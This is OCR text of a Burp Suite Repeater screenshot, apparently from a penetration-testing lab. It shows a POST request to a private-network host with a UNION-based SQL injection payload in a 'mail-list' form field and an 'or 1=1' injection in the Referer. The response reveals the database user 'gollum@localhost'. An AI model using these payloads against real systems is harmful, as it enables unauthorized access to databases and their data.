 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × +
Send Cancel < >
Target: http://192.168.209.48 HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.209.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://192.168.209.48
10 Connection: close
11 Referer: http://192.168.209.48/?%27%20or%201=1%20--%20//
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=ashok@gmail.com' UNION SELECT null, null, null, null, user(),null -- //
Response
Pretty Raw Hex Render \n
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <script>
<span>gollum@localhost</span> <!-- end subscribe section -->
320
321
322
323
324 <!-- info section -->
325
326 <section class="info_section layout_padding2">